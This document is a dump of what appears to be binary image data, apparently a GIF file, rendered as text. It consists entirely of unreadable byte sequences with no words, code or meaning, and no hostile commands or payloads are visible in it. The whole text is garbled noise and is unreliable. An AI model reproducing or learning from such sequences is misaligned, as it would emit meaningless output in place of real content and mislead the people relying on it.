8�)IN�T4R�L��f@b�)�CV!�\�|iM�Z1�G��]��zb���(_L�QS#5L�����(�Y��#c _�T@/Y�W&��O0F;�`)N�4I��ǌ2b'��q�~�(1༇����hIJByT���u��� 2�f�@rX���0�6k�stDs�t�m`&�H��C[YJŌ���'p ��)�Me+ ��4����ެ"V��E�JC�%��(�Wq�����\	�b�TX�c¹�22ܵZ���vQQ�@���1�DO���qnB�)	y�U��H�Y�f8&���9�R�~�����'��
s��&�9hu�[-�z1����2�lW��2f'E�RH"w���Hf��>u(HH!;�C������0J!�$~���Xx�L��
GD�/�X���`�G �&��k>zkǄ��+�I����$U��	�$�]C{'��ok]��02��)��HH���z�����Z�8m�$�D ��>��O"Oy:��~@l�ى�O���1a�R�B���� �1���d��
m�2	�
xF6I0Rp��U^頳�rWv^e�%�0X��5V�jp�XF��
���i� e�!�jJ�&Z��6���m����F����-������7L��P]3��2D����&�Q�J��#��/T���0�*�2�}t\DT�RKOx�������1c8'!�"nq/��w"�i�<ә;̑c�����i�B)��P9{E=�dB)0��yCi+
�5�S@�E9��Mh�+{�����)���ҙ<��J�-f��WI$%u�`ƈ����'u��c��iB�C/}�jrX����4�����x�c�~�e���9+��;�9�w.���jĶb98�N���X��?�_���v���A�P���:8��m0�')���ԑ��ѯ6��S� ��꼜�Ot�+]��X�{��3#�G�> p�z5�D*La�@�'�T�F�a�x&��T�|;�<��C����a����'�Z_xy��h:U���7|��h~����'����!���2.�- ,����ѣ�( *7�>����_� ��Luv{�U`L��'�nJ�\<�x{ �a�����4>c_� C���(�0�*���_����uI��ѥ����"p�$LB2�C��?�@@��u�����9�@|ݾ�B{��_������Ѡ������҂y���`v�@Y�Zu�
����LҘQ����H݆ � L��`���ɵ��q���\0�X+d��qd��!��_d��E��TL@L�$�$D2�@@��huI_a_�@L8��i�xQ��Y��t��q����@Pk�Z�`@�\V�Ma�'J,l�e��T�?HIN d����jm e�U�5�Jݟ̨��t��}˷x޷\�;���C�d�8T�em!��I�V_$���M#vL 	$��a�����C� �E#+X1�`8�
"�<�� �����?`@"C�Y"C��?@�Ȉ(���bB���AH$e ��SDC�)CP�� ƴVĀ@�|3Q�IA��p� ��I�-�D L�0dC+�,dC6��
� aȓ��!��@2�C��o��$x	L�z`G�C�C}��Z%:�(��@���� 8Y~��;v;�Y
�6��M{��@�0���cy%$@B@n�` .�`@:�a�B`�oP�*��	�B$y0� �f��
��b$H�������*��T��(D�\!�lF�x�3�0�wR"y���$��N>Nf�vC7��Bqv�f�(��p�@7�t� ��8X8<�<(�vF�T2D}��x��?�	��@��?X%{Z�
B �A 8@~��C�C<v�0��2�5��-�C:�#�^�%]
Dy��\&h^��&�&#\�?0#2⾱�����͂���9PVdnBf@�($�͙�2F��Y��\�`B�D&�T���p�l�$0"�"��9�CL6��ڣ����qjuF)*�0t�sgqR�?\�?̃�.�<D�6,�6h�xReL����S��(�A�ALA ~�'}����~��؍W
C$hB$\�B�"$^�$�%y%h@2�"��" *�^���#~�0Hh^��,���j$�C�%y�e?�h
���P���FS��eDW�
#�Ѧ���L���0J�%���?4�?�@�&l���?�q��&X�<h�5��2�C:hC�FA��ԗ7\�?\�7�7�k���)���ÛBU᩾�)~�iY�<�xE�
#Ģ
ģ.,^6�^�â2¥f(��צ���,*(,��*�f�B�S�\�ªjf�h��ߴ���P��П`FJ.��@ !C,�c��L�����@T�@��#X�#h��n�54-�v���@�k��Qj����)�kث��k�z
DUQ�@�:੟:�;� C Z2�xE�?*�J,H<��R��l�
,���xm�*��-�8A�J�������庋s]��l�������,K
�H���_b�9�O������tC�z��.C��#�5@�<���?��@�kG�����m�霺�@��?�m1L�����:��:�C��-��-n$,�v����"D,C�x	l��g�&�!\��j�PHfL_��%� Nj�dT�,�H~�sa��u.g�fh���Ģ�ϺDNL5뢬y�����j��i�����j���n:X�?��,����_J���_
D4/�.�((�ٞm�F���$d���484�C��@L�o��m�.$4�?4��.�N,��D�ʣWj]V�����-�.j"��樋�leT.�qLla�>��X�X��k#����nL� ��6��զ�@��@�����C
�C
�]}IB=I.`�?xÛ�p�ě2�
�a1<Y)S�$8�@�4� ����bq�f�l�"�/�r�N�g��g`H��,#�^�I�d�bO�U�4���%�t��)�~��z�d<�P�yrG-Cp�?��:�sX@Ֆ+D�@�@�u�$%C$Aث'����(C��*��C+/1�1q�o&�o��o$81H�D��-w�(�(��0��Ho���-���eX!�(�in�P�Lɍ��e�����(_SCp��0.Q#pү��8�\>JrS�0T�3C`�����_�s�p��s�iG��
�TR/558�#f�+?�CC�@j�
�E�C&��b4D�o�N, H�H��A ��`��"p�$0��o�ҴB@6���:�4	�E�N��<�����ή�5)���q�x�2n2.M΂�"#��s9` 	�6$��$D�3��0=�+@���pp�z���	�(��+�2��?$�c�?@�.�%��ӵw�C/.�~�-�W%��n�z{�gL�2�+6�4�|�VhO��f`�f�O7g�D n2�ϊ�L�6Cf(�QW_8#r
�����vG`@`x�CԀ��� ChH�p��r�@}4"��-L74�51|�u߸%��v��xS*F����5���A��z����s�`H�?�a��bk�ckEJr��lNW?��T"q���n��&c��������9L
c mOR��$M	������3���sG �@KC�ky�����-����k�B).HHt���"���a�4f{���K=yz��Q����N�A؟��K��	�!"�mz�������L�����%�cق*��? �+ ;C(�@,��3Y�cG��*�r�5A��+��5ĸ�3�-D+�cAC,@C��v�/#P��?D���Đߥ!,�saa�6��4A�hB��.�O�3�:���9[�����$K�"	��� �5���W��C�'��mxG�D�ɓ�����^�������Duw�^Bx�B��m&�<�&�"�e#�/��<H"$�( ���W3|6bo�a��=[�^vɁ��V�V`�4�i!���:v�i�@l����'lwY��C�7C$"9�p!4a���=��}LP1�v�"Ȼ]�¡�#0�����rG���%��eya����;�+y�$lR�e�֓�JV�����wa!-��d!)�2��)�*�-;�Bx��比[3��ճ��ɹ����c�"X1���}�1}���L�����m���>�|�����\/�H�g36�$�ϼ@����1�%��h���?� �	$���?D�1L�bĆ'5P�D����q�!��d�dɁ$�j��ɘ(in�ygN��.���QA����Y��ɏg��h�?�(_\
�!�Z�b�ص/!ح:%&ʨ�*�QY�vx�U�[T)�dG�'�v)��U�4S^%{x`@ !� � ,   , � �	H��A����Ç#J�H��ŋ3j�ȱ�Ǎ�>�I��ɓ(S~t�!D���I�B�͛8s��i ��?�<�*]ʴ��C����ӧPJsʵ�ׯ�U�6P���
*��A�}��K�.ر!�	��_��6( �V��+N	(�؁��!bQFm���
�]̹�g�yfU;u�߿������
+k0T���!��a���{�G&Gڴ��e6�P k�У#�L��?e�$"�����b�R��Eu���gй�p	�˟?�AA�5(؎%����Qv }&8[e�@���Q���{����vh�mu�E�bAx���CC�'�:ubP��p��?vl��+N%@e�ĊC�ո�d�d�������`�C��b4,��wI��@@��&p]Qш�E(n�tM�(P5�LEɔY������De��?��i(l��Hy�ꨂpI��]裘N�� �S2�A9Q&��jW?Y�u���� U|��՟���������D�q�Q��e�W��6;W�6�F�#H3��mL�v�UC)����
Df'E����\(�`�`c�E�
����B���� �	�!
4�AXR��8���C�1,1J��jZi�ej�0��5rU"�>$���
��7���9E\�
^�l�Jib)��<OԯA���&-ѳ�?s�fx�$���/;-��E�&�0�H�r��T�|��$ֽn��@^+ĵ��=��'?��?Bo�4�h;�+wA�n��{��vP������-��
�e3�O��,]��~����TwA�@�ו}rxt@4��ON�ι�j�=�Aw<]��A�m9����J��s{�I�D���&B�_��i������p�@'�~�l�m�|4�D�?�H2�-ܻ��@�_mP�i:�P���\��v�����ߖ�38@�� u���$H���
<T|���,�k�s߆���L� ��A@����b 0Gݤ����|��\v�p�p ��@�N��Sb�+�\����/r�]h����` E��e���?ܜ����.|Z�E.s
.v(/[[��"�0
D���� �F�b0����-�}1"c,×;;2N�� �?�1�62A�`� ��U�bK��w�$��X�?T�K~|�k^�^�CR��|(��
���V�n �t�wi4;>�!I%�&�@v|��)�ы��R��y����Bt	s�&`;��! ��? ���-H0W������{b���&s��h�?4 �	���
���T	�=0#'DQ^�h�$�Ӕ���^�J����9$��,�s��Z$��B��A�w���$R�H�6:bCh�ϭai�dd�J��dI��`�AlzS�Hpr�`�d���� WH�NH�E0�����Z6��r�A^l�7-�� �qB�D�4X�����ӁÖ���,]�=��R�L�-晉���3c�E��a4{���p�����	�Dt�����h�p�f9;��O}�+=�a
K��68�1 "��h!$�$H�:���5��m��2�V�mi�,(D��A�Ujk/�\��Mh��0���C�R��"���'����WV��M 6̋�*�K�"yKM�cݻ�R�j��a�$"����Ӱ�V  �����s���P�f<�BzK����v��@�
axLr�0]¶��.d��܁l�Ӊ��/���d��׷G�\hd��Ɏ�������Ȝ�_N���A7"�55����B�X^��1�5��1l:2Q��_�,"�N3]|6:{9>�2fE-�ʚ�4��3b��ɊR4	� �֌��FD.WV4bJk��P�i<�%JqWM{�y\��D��t"�NY�M��	$uF��+�%<ӝ�����<���V��C�l�Ȳ1m
3�Պ���p�c�Y7,�&�s;{�� �!���F�v�'�*-�Xbtr� ��$�A�'!4��g=��"-��?�A	R7b�����o�X.b�$KK�H��!��wA>qM������+~OW�1.��[w<�p�� �؅@�{����(�9A�Ei]��,'	�e&:��DHT�[��
���@��F:ѵ��'�$lvyBNFb'^o�I�@H�%�@$7�w�W~v����1Y�i��<� $(��M�Q�L� +Gz�M�!8&�l���Nh�LC���?baw�C��/�a�s�Ϩ�]�몍2���t������O�߭G��� D;���̛�s m�gD�xt��&!�WuSV��r���\���_�\�y��U�.��[�l;t3��ήs>,%A���Z\�>7��FC�w�}��M��ym��Wqu��+Pe�0O#�sltx�L�8�1(�t�Q6�5�c��Q B}B�F�h�2�8�^:W1~�^�0a�� vyDdI.��'�&!h��:��t'�^�����A�z'CJ�εN��Ea�o� r(Yd� ���q"��jlS7w0�F[D#pXA9vc�t�ņ|�sC�z����D$�q�2�'6AD��FHHG���/1
�8�GԈa|%�[Dp�$pm�|�� ��@n�/a�>#��A�F�AKxCRk}`��s-T����p
���H8����`�ቺ85�ugx��_� 
�Py����2ć4b����QGaF�&�?�F^ ���������8��I�1$�9�4�cG�pz��0�ّ�����r������5<VT�8`RQT6K G/uEVq��hD���򘍥��(	F!:c�da4���sav���hD�x�C)��A�CR($�$R�V�uZH:��lA��`��x���T�D�:���#��[�F�3O��a9��X	7��3�A7�H�DzI8�Q2��I�`k�#{�؍�8PvF!�xjy��P�<t�!�W����������D�%Z�Q�U�1��~vg��B��i7��<{e2��q
Sq�!�)�ٜ�A������|��tq��!�y�Q�MR� �?l��I� C�)��IG�t�Yl���c���Y��y>��O��!�	A�x�щ�)Tў:hF#R�u�%AD����4r�١f�dKd6m�:�[�;wz�H"�����,�C����?�!�iꈄ	��h����ʢ��M�ɛ�Yb$����(*�=��9�A�?��E'��d�Q�SF��Y�QH�ub�?Ad 	�<:��)�HVl��7���s/�h��c�j��z�tc�G�������	���C��(ă�hy�����کa�;��Vp�����<
!dڡ �A_�E2Wb���՘�(zDq���P7�q��JJ_���:���K4p����#:�@�6� 
�N�����7�T	 �z7X�s�����H����ׁ��'��%9�a7�D7JZd�(��R���7
E�J/��1I:����)�cz�Ǫ���4�7o�~�4������I����+51K�Px	��CE��� 
�E&:�ʲ-+E���t��&���x�����[@�/[<�;sT#�FF���zDa��e�Q�������ڣ`��PYg$a�aIꈜ_��
��.�D�8p�b��I�A{S;@@��p����8y�� �:�m���<P���x��� ��j����A�6И'1�b������A�&���.�E�bk$A\C�����1띜����@�*����K��j�pP��i	Y�,˶���,j  �P��/ ��'!��[�8� о�`���{��* �%�	;�����,��Ѿ�+|;�!�5��#:�����[�2��ۻ��/`����
`W���ِ������;l�0x�����H�r�����a�S�(\�"L�؉�
��@0�;�K�9ܹ�K�%���`����l�A�*�e��`��������1�ܦ{���۾j�L,�;����<���Q��K�����Kl 9l llSK��P+B7���޹�����  �a�b����)W�I�Hȶ���l�$ܾ�[���q�5`�,A֩���̾��������< ��8 ,�`C�+�v,��k��k�[��[p�+I�T���g\�k�L�� �ǁ����,�A�EP�p a���;��̾��k��x��|K�ċ�٫��/[�-kѓ,��AɆL=����a��� 
�����J<�wl���v�a��\�R<dk~u���ܜ@���lѾl��՛���������>g�:��OM���j���<����L�<H]�[K
ũ�
�|}tl������L,͘\]�>��	�<��0}�N��8h���e݈�<��_l� �.1b�l �!m�Q� L�Y����������$\�,}���	�<�K���PőݷdkP|�ىͼ���҃|�]��?-�����O\�~�]؉���Az��|�ځɪ,ԓ�����G=3\E�� ��F�ʞrDY��W��٭��+��������	��I=���˙�ڽ�|��pnх��~��A�bL/����٩����}���6^�>ż�����[��\����=��	~ՊK�Q������m�����9�� ��Q�X��a�L��}��K� ��O��i����-�-���s�!�j��� �s�K�	��@�D����!;#bĥ[�[�s.��چ�����]w�����i о/�ڔL�ڱ���	r>��D��n��}������M�����i��pJ����ݷ��K-'t0�ݦ���ξ���n���m����~�_��<�L/+�0�ؐkވ]@��;�n�N������-�Q�Q)WY���\��^���#�l��E �$��0����N�<�N���͐�_�����4����1�~1F�p7O����Q�h�pD,�������ܾ^��a݃���϶�S��Qdk���/�U�vvfaf�h�x��8��-Ɗ���s?�ku�3�z�$l���}�&��賎�>��ʭ�}�W��,2�1�Y\�1�������leO�r�-�%�5�Ӣa}���o�����P��o���Yu�,�����ێ��Ņ���ņ��@l�?������E���֏����=���,7?`��E<o��k������Q������Y!�rX%����o� �T��W���� � d���Æ@`@�E ��X�f�:6&���s�8"��OBE0��a���i�����QCA����P��[	]jH�P���$p0����"\�p�ςK�:5xh�ФB�J��-R��
V�T�F
�g>�)�)I�
J1���	�$%�7��a�%O6�Ѡċ){��X� Hv�x���-b)���A�Wx�w
��AC�r��͖�Z�O95�[��D������T_G�5j����=*�UХ�)�w)K�ނ{1�X��&��Jb�����(<�� c�,Ȣ,��60��8R���H
��f���
3�D��Z2�������U� ��D�;J���Z�7��c�F��:�yh��
2d���"%KN@���� \!f������
"�! ����y�4c� �#�?&���3�l<`hF��B+�0�������>��@�D1��h2�Jz�
!��
NH��2�8���D�t��DFIՠ%�:(�M�"OւNa���& s�����̓�Y�M�JY�� 3'�MJS��@8�0�$�k���!��Ȁq%���@�0���9�Pt7���T;(��#��_`)(����t(ZG]k-�&�8RUehUVMm��V�k�H���tjI�M��!���+ق~�)X����H��Y����hr� ]�+@����ǆ�� ��Ԍ��n��=I��
���?-藃>�ՠ� ҩ��2N�:�Մu���xR��,R,����p\�M0	y���ŠW0p�悼!���[���,�e_���g�f�dkh�V(�0��� �aGh�؏.������@*i�uC��]t�����;��C�j� �F����*
�W)�ԅ�'j����@	$<�7	�p��gh}���d�t^q��I){��1(g���� ��FΦ�i�� -h	T�����͆��4�N1������3�)��S�$���|&C�6�D��^PA�8���@� �ɔ���M&Hl���
�����D��D%j� ���
�3<+Z�"%��+�,u�h�
���b8�1i��$z0��8Dh�؏b@`-�!��d�&�v��!�r�,p�� ���@�0���l�w��-6�|J�"������k�CB�D�oc��$$��X�Y̙gi�8� �(�:���� DuA`c$�6����.�I�l5�u��ל
����� �H:1�Be���0�?,P�4� ���&)ad/�F
\=3v�[ճ ��G�����R����x�M@1��h(a8P�,%H>z�?*Zv4�*���?�"� ��oiAh�4� ����Ȥ�dy��E(�!ϸ�O�p�x��t �H���μ����$/V��A�U�l�>O��|�r2�%v��ăF1c���r 1d9�p�?�P�-� �b� A�:e*���ږ��5~�#��͉ �$�!E�\!�HG:�f����p	zP"1,d��g��ʯ:����Ց���L^�!0T-DX���i�{��[�2$�-	��+2�� ��� IRוN��(�h�חmj���� b��xq�C����B����"@�tj�r�����yZ���H��S��+��.�~ݧ>����c�����s�P]h8g�ܳ$W�(����y�A2`��Ȧ��fֶ�ʃ@ z@�F��jh� �h��9����'�W��2�������O$�ABH߰�7$�����HƝ������f�e�Ǚ�h�ф�� �̕��$m�{搡f��o��!ڸ�?�1�dPNuK4A͛[GؠM����z^� � CAB��a���+r9̝��/� u�L;�)� �F�4(��PA��9�1�v],���?�1�t("
�04'���L�"]���|�HK�[̀�?2��J [PF�q�K���P�?|� ����^���I�;��.�l�-Z�p���	\\7��5�e�� �\޽3�ܑ�����Xʑ-i���P�E�mp�'7��%�[c� ��6��`����CzуtDC�9����ՙC���zA|� 
vZ�S��#8_z:S(����+���d�+t��X��G4<8�9K|O���e���[%Vp�CN�nhB9�?NPQ���P��LX�@7���U�XH� &�9C:zΧ�_��O_�p��2�4�z@|�����;��y�7���t2���5���$�^��{��73):w2�����G��.��
DSs���q��6ے�A���y�@��w@���|vi��WA����S����#�ػ9@p:��� ����@�����=�@�@���#��� �9,@L@�@4�L�`�p8� �?�c嫿up ���A��I@R�p�3����H8o�;����c������؝�H���#v	��M�Sr����T��c���6R�������`�d=�k�����@;;?�@
�����AC�@D,A���@Ĺ@�@D��H�@7�ys�)Ѐ�@ E@�H�4\ ���@�H�� +"���f��X��h�#<���ȓ�A�Q ����볂����k�hP>Pk�FkD��K�lq)]I��9؄ڡ@L<�@b�9b�@�C�h��)@��v��\�u��&�{�ǀd�$�{�@=�@}�G�C|��A�D���Ă ��iH_��@��,DD�p�J/��i1١;�!�����`�  �[)�������.ĕs�@�tw4��k�λ�<��9��9�ĺ��3�$�`����<�D	<@�̹�tȉd��;@\�{,D{|J�� �̹�@༏DJzDH��33��;�)�:ҏ&Z���  e`����������j�H�H{l��kKH�K�t@{��u|�Ҵ;�l���óȳԚ���{`�B(� ��M��M��M�d �M���K�%�H�|���4��DJ�G��KKtJ�ù~�1Ӱ"�������P:���ޙ�=�(�3rɩk�[�}Z0��-0��tM$��H��·���L͉�Ǧ���L�B� ?�`E��,�P�P�P����M�M�����ջ �H�ʱ�J��%���K��2:3��(����Ȯ�a�=�<ɩ�X�r�M� �3�{�����L���	�K�R.e @�O@�ʃ(�{(�$Aά4�P:��$΂� ��G��9�D�{`D�t�E��������)]�|��h�1��6��hR e������x��\��M9�r���@�M�G�<��lK���<�ټ�;�L��e չh��1UĤ43�E5��� `8 b`�� BT��U�`VD��D��P/MH$��LЛc ���TK�%�����hZ��Y��F[��N�+A��m��� �@�úĹ�� ~�W�W��Wf(�1�J�TM��N��Hb=0�v�LI���{X�Ef�X��XPH�e��1MЂ���S��� ��Tˁ}�u�ׁ� �p����O`��P��t�xԓ	����B��=I	wm�Y8�l(aH�M���TVJ�٣H15�ES�;N�[��KHb�bx[��Z`�۷mۺu[��[��X��բ�ح�̓X�}M|�� ��Ю�J4��93�9)��ͮ:�.@��˓!��v	B��t�ex�U����D�����G�E��K�S�\��{�;�H��]���=B�U���~|Y�u(��sճ]G�]V�Ro��[ʙg��`3�O�� ��̩�lZ� 	wm/<"(�pHX���~e���MF�̾5������P�mX N�@3ENb��`��X���=����ׇ�؎��b��i�V�m`�����-�i���U\��K٠��!�c�(�^ ��31?�����������:�#j���T]�vl[{$���2]G�}��]H�-��	�P+&X�4=�-V�`�-U�i��{�[������mc�Uㄸ��\=0��~M�B Vĵ�M��WҀ��x��;��8��G$���a9�EέMPvlՒ�c>�d��㈄�$VS��A�H�`-�E��D�UQ������M\�u���e]b�5Nƅ��0�+T3�"�#�\� ƗJLI>?����x,(B�<D���v��0-�BX�'��` [�P�5e�e�eT��D_�(u`:�b=,�1~ӏ�'M������p���7����K¡��؅�{��@��u�f��@r�ز��<�]-��Eenn��=c�L�b�S�۾�P���KH|����TY�4cܴi�tSil@�}�2m�p����XEN�#3�ɟ()��Y�K��HX+��Oh��z䉐�$�>/�C�Q�R�^i�~�.e��5Qׅ�#f[�,b4����k����t@t��7]ivF�����~�[cMX
�V�%@ݼӴQ`�k�=��c�Ec��U��bh��qhW��X��F��L�r;���υC)��"�AS�$֚�M>�Z���M<N�i�b^�]E�n���I�����Xv�u^D笻���[fu`�c/@W}�U܋����]����};��`�������VL����$�2����ʒE�NNQ��Ǵ5^�!*=n���f
���m�n�H�Xp���=lo*�^{��R��_�؛�f�-�z�A���z=��M+R���t�a_�x�'PڼҴ��Y��h�n`�ÃLS�8�~T�A�g1���N`d�ƥ��*��a���GD���>��d��s1f�; `��H��!�H��'����\��],� $�ڧ@����nJ+�N^P�LJ�D��\BteA�H�X�.ֳL�(VD�cT��>��5�9g��<���e��l0���H��'��$�Ȕ$��p�� ���8���HNr�H�N(/;7/q���Y�]��i�NM��h�t
Q�DN|Yeʉ�5��4l
�`^K���5�
<�^�����Y��s:_�Fj�
V��΀�b0D��/���8􈣳Z��5�G���ڧ���;�͑�b���-�Y1�r@p���<>H�͹�Nܾ�eĎQ�~���q5@�VNt�q���5�U4oc�>`۽5b�\G`����`��O9
h��8�)���2�m�}�����m�Y,F�,�4����Y�uS*�p�nQ�ιA���Z�n?`�\�M�|Y�.��Ĺ�_�����S�K��rd��C!�c�3�[	H[[�ۧ+	ė'0��Җ�����@���H0�ӇXkN�l�g���Mb8�^��X���p0Y��M���oG���� �-��	��(������ڋ�=����@���Uq��v��JH�h��hp 3���w��@�B�X�_�h*���B"9\<(��=@$v�$G�*��Y����`����@�6��4t����4$�СV1�
u)U��!��a��~��5�u���m�Oh��?1�X�υx��ͻw/_���	�8�F����KP�Ǎ?�rb�����3�?q~��q�g���P�Cō��$�� �{�.�	3�h�i�L9q�?B�2�'h���R�2mE�iT�Q����kr��n��u�;���� E��"��,�>���-znH�X}��J�T�J+�&F�Ei���O�t�OE��A�l����WE ���p���D�DL]t����\E�At� ��X�?��c���e�zm��?驷0�d\2ihb�Y�v�L1v$����i��[O�}��b?Q4_L�Tؙ��7f���o��c$� c���LB0@�o-V`��(7Q�E'�tK=5dwPQw�RXiu�?��bZ�wN{R4�,�lbK�Q�*�+��zIИ���REc"7'M���r��Ģ�&	6_C�aY��>X�e���ᰐ�tK�݄�L���_E��v�F>5�A U
��Iu�UUw��1��7��r�������0Ĳ�0�\c� �k��ƿB�@��ƀ��\��A(� pZ�h���G����Q��1H�)
�d��DbE6A�O�e��I��O���wOm�)��1�h c�A�r�A�l�ީɝ�Û<���*`����齷I&�����:XY��|�C9#$�e��d��u&�g.��Geچ  l��C	ͥ�ǆ�!�o�mI�'P�2W���h��!�]���2@/���*0is�ñ�]T�j��{�����E�	'��=�iP�ش����b�W�2Kuf�4C��/sa�nk�.�gU�fM��u���sAo5���dg���:=����b!m�A ��/0[��������rS��ӫ�j8s�QLL���x����@��	���S!�����,>n�D�E��P˪����t��L�VS��	pv�o� >�	q���Q�2��8G_�њ�*�-��#��@V���"��٢��\� �"5&����#�$� ���}p]�ƥlA��=9�?���|�|�*WW�4� t�Z!mhc���K�X^����PoN��I3d���.HA��1�B��4��`�<�X���8^7U����8󱿥"Ǚl8� d
�4L�)�Y#ш@j6�,���ڍ�h�}��A�E�$�h(�X���dD����J[���6z�kM�����LT��⩈��ў��"�0�(+U�F%�,�f@�oy��	2�)T�+�H-��'ؑ�s-�!�����@�����j�[
џ\D�%Ek $��E77�O_��܍�v63;�G>���'D��Jxܑ$��V�<�X����je�R>���`��8H��
�R1��i@@�I���(��:���"���l�rմA�a�aP&����E��h����o� ��pK�v�i������^�S�{f{v����[����dw�����?��?Q&2�cL _��׉N��qS>Mn -��e�1����5%c,#ބc$-;"�����
Y_�B�ަ���j0,�,�� u"�d䉠�RF��P�w�,R�euVj�Z�|�%
���f�:N�n�BԌ�@3a�1����
PټV�0�1
x��05JЗW|�1K�p���߀�  �+xÛ��U& p �#|�����@�O��3B ��@�U���)A������H�9gmФOh�%����t4!L�<�;�v����,����
c �8�0����4L�sQ�XTE�c�H�@�������Mf�C����)��FG���@�m�aX��e��eP9Yt˫݌^M3��� f 6�����a��vW�������{�V��mM���k�`�:�PxL �� �B��D���1u ��w�LC��v���j4[.3�\�íe��\����\����-�+��Y�YK3H�"���f�����5���<�BJ]�`� i9R�ϲ�(C�94<r�.���֪��6+�:�($A�)� ��HF����4,� g�mC4��u��Զ�@�Q�/s	f<NA"���d���t��b����"T9���K���M.X G,8���^�*��JvW�*�)��]�*U�~�ő�lby�HG
@������*Ο���_������Om�C$�2 & 	o��)G2$��qD��B���h�SD�PT�A�õQ)�\�D)�$t�?�D����`@��@� �*0�?�B:` .����;�*�@�t�/�X��@�0,�T����
�@������>�BD�h��\tAD�����]��ׇ��8C7��a7lC7���8�C d�v��!*�j8�!8X�#��<(�<<�$��A	�@�APi�@,�( %NA � �� 8 ;Tqĵ	�2��-��)�C,t���0����($$�b�!$�a2�.�b2�&h�0X[�E�&�$�k�J+��2��A��!㡉��EY�L�P,t�R �]���	IU	�A�A�z�2$�x	�;��|6��?��!*h�@�c1v�(��?������>D!
�<��#DA:D�A(�"Fd2�7��(lD`d;t�@���?��'��AK
C$D�.��>�,��陞A0�"��.��L�0d^��" IE+��6D��"z��Z�[4T&�G���Hw$ e��Ʃ��_��YJ�A<e6e��[�>��=%AZ�<��B2�CF�6��6��$Vl�7xOL�A$ftd;]�eM�ID@; Qʤ00BP�N�,����ɢ,�NBBL�"0�#��Ɣ���T<�T�z�&NRɽ�5B���!�Rt@HY��e���_�J	٘%و�@
dQn�5d�5�CB�5�h�]��C:��?��?D�z��`^�7x$�@Py�bbd4�f	X1Xb�D �$JV�?D�P��AD�g��"Dn�fi6�L~f��CgV��m�O��.#Rn����A��RJs�([l�7�QՕ�Mv,�r.'���z��`�#{O6Mɔ�Ï�$*dg >w.C .�C^�C��)��@@${BD|$zC�eG�b"��f �?C L�%R^��$4\^�a�ADʤg�&�2(���@���N�0�Y��d" �A�fIzA�"������6�XQlT��%�܎�IWz�R*�v!���x8ٓ�Z��C+�*�,��TZn�b_�j_�'�í��F@:T�@�B
@�+.���F&�m�?�X��$\�CP�?���iE((L��"4����A0����i��"����9&e���R��t�pb#U"�7>��j�0�q2�e�:�U_r�U{,,R~%h$�A��@��A�Ó�Cz^�?,@��@���摂$�BD�B�A8&G
�
����$��A���C�©�f��B�O2�J脚kLP[eh���l6��QZ�~�b
3��:GRt�q�=�AEW,���:���]�6��rD6�7��ݲgD��Z�`����+G��$��A�,&~*�F�\�����,�ҜA`+f@���z+k.�f��@��A%���(���-ſ�K���s���.1����	�e�Sd����p���ԑv��A(Lr`�@O�z��e+dC�F�A@ {�B�D�~��
�@��@+L .�?$��r�⪬�
�AUfE�?��?��:@�A�@�i�>���)Lf�f�?�乎n�f�ej+�fS��!��!�BuBU�h�΢V�.1펣�n�Jm�lJ8j��	/N��Y	�
֎��H�2fCG���xy�@` 	|����a@T���$���Ah�A�lLCh@P��+P�+$�&5�)�Q���,�����%���j|��2j�Ep7O���R ,k���2�V�ƾ�n�TБ5_𢰖,��mEZ��`�ð�I6�]+Ȧ#��8$	��/�?x�A���TVD%���2+'b��+D���o��B��2��.@_�0�"h��0wk�~��!��Z9B�@4-wj9���n�|-��ё�-r��!I:*�"'��!oZ\_��À!۹��^�;�D���?��(��A�@w�?L��h���l�o"�@}�'��5���-`���o,�%�1s��@��?p��Ġ��(03���I�(_�V�:o��r%��H�X�vLv�3�A�J�c�*�s6	0�W�ȣ9��?��ză�B�Ynl�U����)����(8�*'�(�@�C�܁�����{D1�F�A��.D,@CFWD�i�񈦥J#hı�>3QG�=s����W&�IPt�4P5�uz(��ڶZ��s�=\t�C",-DB#�-P�@�B2��k�v-��kC�`�?��A8�n'�T����R�m��mӜ��]�B.?�?P�H��t��?xB��3"��B�9���G)v�U4s
yo��
���Uf�������#Q'G;���A�"VKU���:����?��A�p_+x)D�H[B,�.D����2�^��%X�%8���t$�@4�?�8�b��3蝎�36a����w�X�s I���1�K8�c7�{�]���w�*�Q�909���Q��?�B)`�:\9�I�A�x,"�=�c8�"0���x��'���"PB&��H�v)0%��Ԟ��6N����+~�vkI�}w�D���x��c����U�������<�zD9�xB��l�@$�5N����rʥLWL(�2I�zL,�C�+�y"x9K���H�S����(��e#%r6G����"+;��?P�H� 4D����&YTrw�u��0z���˸����h�/s"0E��9�sf���ZV�8��.U�(��7َ��|1���⺿L9B6�dEq��>E���3��ǔv�:��9��Z��:��tUv�.���;���K�I�U�|q:���|@  !� � ,   , � �	H�`A*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I2b��Rz��Sɗ0cʜI� X4�PP���j
J��ф�
����SP��իX�ndAF �?I�H`��D�i]˶mۤ^�-%땈����ԭ߿�e�d���@e:.$"-��ǐ5
��O����3k�lq忮���4:G�U7T˹�k��<��5��f��)����ﵤv%|�؂p	��ͼ�P�S��O %��2(����Ab�tHI�Y���ɳ�qP���w��J���߯ѽ��Q�L#�)��?�x�߂B4�@e	�N}}E��?v�����y���{��ф��FTf)&�Z��u�����*&�Aea`c����H~�@�]CAeNZ$i�o=�T�b.5�\�T"БW���\�(&U�=�OZ��� �h杀A�!�g�%�P
���F�Q��Q�qf](n�Ú����	��Egt�t�#M;��T���Ȍ����#-��	=��tR��&��f��@�Ԍ� S/׽ɛTB>h��n����h���Ȅ� c�ՖK��ܡ[P�����!�肒@��k�L��Z��u�d �4�@A&��I�ݫ�D�
��@�T�w`�P8�-�qE��jЏ�)�i�
t��(_��A�Lؐ��%4��)T�����0u?Vb�u4A�y���,Pc�b�BE'��U!m�A;?�s(�4��)R$f�-"�e�^}��ϩ�B���
����m�=P��D���@�-��n��7C��=���0����m�����(b&t�@?���3�������]�{nnǡ�:�o{��?�'�U���ۆ��cN���k��1���v&D���8�ϰ�'o�����z�h$�zN��kO��g�A�$
 �B��d>���o/���ڧn�.��cc: $�90pw"����;��L誟��3Yp� � � �0*/��T8,Q�Ns�D���)Ȅw� �:��!x ��r��c4,�
